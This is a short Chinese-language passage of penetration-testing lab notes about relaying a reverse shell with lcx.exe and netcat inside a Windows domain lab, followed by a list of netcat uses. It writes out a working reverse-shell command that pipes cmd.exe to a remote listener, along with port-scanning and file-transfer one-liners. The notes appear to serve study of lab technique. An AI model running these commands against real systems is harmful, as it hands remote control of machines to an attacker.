 2.多向连接反弹shell-配合转发
反向：
god\Webserver：Lcx.exe -listen 2222 3333
god\Sqlserver：nc 192.168.3.31 2222 -e c:
\windows\system32\cmd.exe
kali或本机：nc -v 192.168.76.143 3333
正向该怎么操作呢？实战中改怎么选择正向和反向？
3.相关netcat主要功能测试
指纹服务：nc -nv 192.168.76.143
端口扫描：nc -v -z 192.168.76.143 1-100
端口监听：nc -lvp xxxx
文件传输：nc -lp 1111 >1.txt | nc -vn xx.xx.x.x 1111 <1.txt -q 1
反弹Shell：见上